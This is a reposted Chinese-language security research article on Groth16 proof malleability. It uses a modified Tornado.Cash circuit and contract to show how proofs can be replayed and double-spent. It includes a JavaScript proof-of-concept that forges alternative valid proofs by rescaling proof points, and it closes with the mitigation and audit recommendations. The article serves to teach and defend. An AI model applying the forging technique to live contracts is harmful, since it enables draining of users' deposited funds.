在上篇文章裏,我們從原理的角度闡述了 Groth16 證明系統本身存在的延展性漏洞,本文中我們將以Tornado.Cash項目爲例,魔改其部分電路和代碼,介紹延展性攻擊流程以及該項目中對應的防範措施,希望其他zkp項目方也引起注意。
其中,Tornado.Cash使用snarkjs庫進行开發,同樣基於如下开發流程,後續就直接進行介紹,不熟悉該庫的請閱讀本系列第一篇文章。(Beosin | 深度剖析零知識證明zk-SNARK漏洞:爲什么零知識證明系統並非萬無一失?)

(圖源:https://docs.circom.io/)

1 Tornado.Cash 架構
User:使用該DApp進行混幣器隱私交易,包括存、取款。
Web page:DApp的前端網頁,網頁上包含一些用戶按鈕。
Relayer:爲防止鏈上節點記錄發起隱私交易的ip地址等信息,該服務器會代替用戶重放交易,進一步增強隱私性。
Contract:包含一個代理合約Tornado.Cash Proxy,該代理合約會根據用戶存取款的金額選擇指定的Tornado池子進行後續的存取款操作。目前已存在4個池子,金額分別爲:0.1、1、10、100。
User首先在Tornado.Cash的前端網頁上進行對應操作,觸發存款或取款交易,接着由Relayer將其交易請求轉發到鏈上的Tornado.Cash Proxy合約,並根據交易金額轉發到對應的Pool中,最終進行存款和取款等處理,具體的架構如下:

deposit:當用戶進行存款交易時,首先在前端網頁上選擇存入的代幣(BNB、ETH等)和對應的數額,爲了更好的確保用戶的隱私性,只能存入四種金額數量;
圖源:<https://ipfs.io/ipns/tornadocash.eth/>
接着服務器會生成兩個31字節的隨機數nullifier、secret,將其拼接後進行pedersenHash運算即可得到commitment,將nullifier+secret加上前綴作爲note返回給用戶,note如下圖:

隨後發起一筆deposit交易將commitment等數據發送到鏈上Tornado.Cash Proxy合約中,代理合約根據deposit的金額將數據轉發至對應的Pool中,最後Pool合約將commitment作爲葉子結點插入到merkle tree,並將計算出的root存儲在Pool合約中。
withdraw:當用戶進行取款交易時,首先在前端網頁上輸入deposit時返回的note數據和收款地址;

接着服務器會在鏈下檢索出所有Tornadocash的deposit事件,提取其中的commitment構建鏈下的Merkle tree,並根據用戶給出的note數據(nullifier+secret)生成commitment並生成對應的Merkle Path和對應的root,並作爲電路輸入得到零知識SNARK proof;最後,再發起一筆withdraw交易到鏈上的Tornado.Cash Proxy合約中,接着根據參數跳轉到對應的Pool合約中驗證證明,將錢打入用戶指定的接收者地址。
其中,Tornado.Cash 的withdraw核心其實就是在不暴露用戶持有的nullifier、secret的情況下,證明某個commitment存在於Merkle tree上,具體的默克爾樹結構如下:

2 Tornado.Cash 魔改漏洞版
2.1 Tornado.Cash 魔改
針對第一篇文章Groth16 延展性攻擊原理,我們知道攻擊者使用相同的nullifier、secret其實可以生成多個不同的Proof,那么如果开發者沒有考慮到Proof重放造成的雙花攻擊,就會威脅到項目資金。在對Tornado.Cash進行魔改之前,本文先介紹一下Tornado.Cash最終處理withdraw的Pool中代碼:
/**@dev Withdraw a deposit from the contract. `proof` is a zkSNARK proof data, and input is an array of circuit public inputs`input` array consists of:- merkle root of all deposits in the contract- hash of unique deposit nullifier to prevent double spends- the recipient of funds- optional fee that goes to the transaction sender (usually a relay)*/function withdraw(bytes calldata _proof,bytes32 _root,bytes32 _nullifierHash,address payable _recipient,address payable _relayer,uint256 _fee,uint256 _refund) external payable nonReentrant {require(_fee <= denomination, "Fee exceeds transfer value");require(!nullifierHashes[_nullifierHash], "The note has been already spent");require(isKnownRoot(_root), "Cannot find your merkle root"); // Make sure to use a recent onerequire(verifier.verifyProof(_proof,[uint256(_root), uint256(_nullifierHash), uint256(_recipient), uint256(_relayer), _fee, _refund]),"Invalid withdraw proof");nullifierHashes[_nullifierHash] = true;_processWithdraw(_recipient, _relayer, _fee, _refund);emit Withdrawal(_recipient, _nullifierHash, _relayer, _fee);}
上圖中爲了防止攻擊者使用同一個Proof進行雙花攻擊,而又不暴露nullifier、secret,Tornado.Cash在電路中增加了一個公共信號nullifierHash,它是由nullifier進行Pedersen哈希得到,可以作爲參數傳到鏈上,Pool合約再使用該變量標識一個正確的Proof是否已經被使用過。但是如果項目方不採用修改電路的方式,而是直接以記錄Proof方式來防止雙花,畢竟這樣做可以減少電路約束,從而節省开銷,但是能否達到目的呢?
對於此猜想,本文將刪除電路中新增的nullifierHash公共信號,並將合約校驗改爲Proof校驗。由於Tornado.Cash在每次withdraw時都會獲取所有的deposit事件組建merkle tree再校驗生成的root值是否在最近生成的30個之內,整個過程太過麻煩,因此本文電路也將刪除merkleTree電路,僅僅留下withdraw部分的核心電路,具體電路如下:
include "../../../../node_modules/circomlib/circuits/bitify.circom";include "../../../../node_modules/circomlib/circuits/pedersen.circom";// computes Pedersen(nullifier + secret)template CommitmentHasher() {signal input nullifier;signal input secret;signal output commitment;// signal output nullifierHash; // deletecomponent commitmentHasher = Pedersen(496);// component nullifierHasher = Pedersen(248);component nullifierBits = Num2Bits(248);component secretBits = Num2Bits(248);nullifierBits.in <== nullifier;secretBits.in <== secret;for (var i = 0; i < 248; i++) {// nullifierHasher.in[i] <== nullifierBits.out[i]; // deletecommitmentHasher.in[i] <== nullifierBits.out[i];commitmentHasher.in[i + 248] <== secretBits.out[i];}commitment <== commitmentHasher.out[0];// nullifierHash <== nullifierHasher.out[0]; // delete}// Verifies that commitment that corresponds to given secret and nullifier is included in the merkle tree of depositssignal output commitment;signal input recipient; // not taking part in any computationssignal input relayer; // not taking part in any computationssignal input fee; // not taking part in any computationssignal input refund; // not taking part in any computationssignal input nullifier;signal input secret;component hasher = CommitmentHasher();hasher.nullifier <== nullifier;hasher.secret <== secret;commitment <== hasher.commitment;// Add hidden signals to make sure that tampering with recipient or fee will invalidate the snark proof// Most likely it is not required, but it's better to stay on the safe side and it only takes 2 constraints// Squares are used to prevent optimizer from removing those constraintssignal recipientSquare;signal feeSquare;signal relayerSquare;signal refundSquare;recipientSquare <== recipient * recipient;feeSquare <== fee * fee;relayerSquare <== relayer * relayer;refundSquare <== refund * refund;}component main = Withdraw(20);
注意:我們在實驗過程中發現,TornadoCash 在 GitHub 中的最新版代碼裏(https://github.com/tornadocash/tornado-core), withdraw 電路缺乏輸出信號,需要人工修正才能正確運行。
根據上述修改後的電路,使用snarkjs庫等按照本文开始給出的开發流程逐步進行,生成如下正常Proof,記爲proof1:
The proof: { pi_a: [ 12731245758885665844440940942625335911548255472545721927606279036884288780352n, 11029567045033340566548367893304052946457319632960669053932271922876268005970n, 1n ], pi_b: [ [ 4424670283556465622197187546754094667837383166479615474515182183878046002081n, 8088104569927474555610665242983621221932062943927262293572649061565902268616n ], [ 9194248463115986940359811988096155965376840166464829609545491502209803154186n, 18373139073981696655136870665800393986130876498128887091087060068369811557306n ], [ 1n, 0n ] ], pi_c: [ 1626407734863381433630916916203225704171957179582436403191883565668143772631n, 10375204902125491773178253544576299821079735144068419595539416984653646546215n, 1n ], protocol: 'groth16', curve: 'bn128'}
2.2 實驗驗證
2.2.1 驗證證明 — circom 生成的默認合約
首先,我們使用circom 生成的默認合約進行驗證,該合約由於根本沒有記錄任何已經使用過的Proof相關信息,攻擊者可多次重放proof1造成雙花攻擊。在下列實驗中,可以針對同一電路的同一個input,無限次重放proof,均能通過驗證。

下圖是使用proof1在默認合約中證明驗證通過的實驗截圖,包含上篇文章中使用的Proof參數A、B、C,以及最終的結果:

下圖是我們使用同樣的proof1多次調用verifyProof函數進行證明驗證的結果,實驗發現針對同一input,無論攻擊者使用多少次proof1進行驗證,都可以通過:

當然在我們在snarkjs原生的js代碼庫中進行測試,也並未對已經使用過的Proof進行防範,實驗結果如下:
2.2.2 驗證證明 — 普通防重放合約
針對circom 生成的默認合約中的重放漏洞,本文記錄已使用過的正確Proof(proof1)中的一個值,以達到防止使用驗證過的proof進行重放攻擊的目的,具體如下圖所示:

繼續使用proof1進行驗證,實驗發現在使用同樣Proof進行二次驗證時,交易revert報錯:"The note has been already spent",結果如下圖所示:
但是此時雖然達到了防止普通proof重放攻擊的目的,但是前文介紹過groth16算法存在延展性漏洞問題,這種防範措施仍可以被繞過。於是下圖我們構造PoC,按照第一篇文章中的算法針對同一input生成僞造的zk-SNARK證明,實驗發現仍然能通過驗證。生成僞造證明proof2的PoC代碼如下:
import WasmCurve from "/Users/saya/node_modules/ffjavascript/src/wasm_curve.js"import ZqField from "/Users/saya/node_modules/ffjavascript/src/f1field.js"import groth16FullProve from "/Users/saya/node_modules/snarkjs/src/groth16_fullprove.js"import groth16Verify from "/Users/saya/node_modules/snarkjs/src/groth16_verify.js";import * as curves from "/Users/saya/node_modules/snarkjs/src/curves.js";import fs from "fs";import { utils } from "ffjavascript";const {unstringifyBigInts} = utils;groth16_exp();async function groth16_exp(){let inputA = "7";let inputB = "11";const SNARK_FIELD_SIZE = BigInt('21888242871839275222246405745257275088548364400416034343698204186575808495617');// 2. 讀取string後轉化爲intconst proof = await unstringifyBigInts(JSON.parse(fs.readFileSync("proof.json","utf8")));console.log("The proof:",proof);// 生成逆元,生成的逆元必須在F1域const F = new ZqField(SNARK_FIELD_SIZE);// const F = new F2Field(SNARK_FIELD_SIZE);const X = F.e("123456")const invX = F.inv(X)console.log("x:" ,X )console.log("invX" ,invX)console.log("The timesScalar is:",F.mul(X,invX))// 讀取橢圓曲线G1、G2點const vKey = JSON.parse(fs.readFileSync("verification_key.json","utf8"));// console.log("The curve is:",vKey);const curve = await curves.getCurveFromName(vKey.curve);const G1 = curve.G1;const G2 = curve.G2;const A = G1.fromObject(proof.pi_a);const B = G2.fromObject(proof.pi_b);const C = G1.fromObject(proof.pi_c);const new_pi_a = G1.timesScalar(A, X); //A'=x*Aconst new_pi_b = G2.timesScalar(B, invX); //B'=x^{-1}*Bproof.pi_a = G1.toObject(G1.toAffine(A));proof.new_pi_a = G1.toObject(G1.toAffine(new_pi_a))proof.new_pi_b = G2.toObject(G2.toAffine(new_pi_b))// 將生成的G1、G2點轉化爲proofconsole.log("proof.pi_a:",proof.pi_a);console.log("proof.new_pi_a:",proof.new_pi_a)console.log("proof.new_pi_b:",proof.new_pi_b)}
生成的僞造證明proof2,具體如下圖所示:

再次使用該參數調用verifyProof函數進行證明驗證時,實驗發現同一input的情況下使用proof2驗證再次通過了,具體如下所示:

雖然僞造的證明proof2也只能再使用一次,但由於針對同一input的僞造的證明存在幾乎無限多個,因此可能造成合約資金被無限次被提取。
本文同樣使用circom庫的js代碼進行測試,實驗結果proof1和僞造的proof2都可以通過驗證:

2.2.3 驗證證明 — Tornado.Cash放重放合約
經歷了那么多次失敗,難道沒有一種方式可以一勞永逸嗎?此處按照Tornado.Cash中通過校驗原始input是否已經被使用的做法,本文繼續修改合約代碼如下:

需要說明的是,爲了展示groth16算法延展性攻擊的防範簡單措施,**本文採取直接記錄原始電路input的方式,但是這不符合零知識證明的隱私原則,電路輸入應當是保密的。**比如 Tornado.Cash中input都是private,需要重新新增一個public input標識一條Proof。本文由於電路中沒有新增標識,所以隱私性相對於Tornado.Cash來說較差,僅作爲實驗Demo展示結果如下:

可以發現,上圖中使用同一input的Proof,只有第一次可以通過驗證proof1,隨後該proof1和僞造的proof2都不能通過校驗。
3 總結和建議
本文主要通過魔改TornadoCash的電路和使用开發者常用的Circom默認生成的合約驗證了重放漏洞的真實性和危害,並進一步驗證了使用在合約層面的普通措施可以防護重放漏洞,但無法防止groth16的延展性攻擊,對此,我們建議零知識證明的項目在項目开發時,應注意:
-
與傳統DApp使用地址等唯一數據生成節點數據的方式不同,zkp項目通常是使用組合隨機數的方式生成Merkle tree節點,需要注意業務邏輯是否允許插入相同數值節點的情況。因爲相同的葉子結點數據可能導致部分用戶資金被鎖死在合約中,或者是同一葉子節點數據存在多個Merkle Proof混淆業務邏輯的情況。
zkp項目方通常使用mapping記錄已使用的過的Proof,防範雙花攻擊。需要注意使用Groth16开發時,由於存在延展性攻擊,因此記錄需使用節點原始數據,而不能僅僅使用Proof相關數據標識。
復雜電路可能存在電路不確定、欠約束等問題,合約驗證時條件不完整,實現邏輯存在漏洞等問題,我們強烈建議項目方在項目上线時,尋求對電路和合約都有一定研究的安全審計公司進行全面審計,盡可能的保證項目安全。
鄭重聲明:本文版權歸原作者所有,轉載文章僅為傳播信息之目的,不構成任何投資建議,如有侵權行為,請第一時間聯絡我們修改或刪除,多謝。
標題:深入探究 Tornado.Cash 揭示zkp項目的延展性攻擊
地址:https://www.torrentbusiness.com/article/56036.html
標籤:ZKP
你可能感興趣

一文讀懂AI智能體代幣化平台Virtuals Protocol
2024/11/21 15:19
AI 的暴力美學 Arweave 的抗衡之道
2024/11/21 14:01
鄧建鵬 李鋮瑜:加密資產交易平台權力異化及其規制進路
2024/11/21 12:33
一個跨越三輪周期的價投老VC面對這輪meme焦慮嗎?
2024/11/21 11:44
BTC已近95000 再看幣圈微笑曲线
2024/11/21 11:33
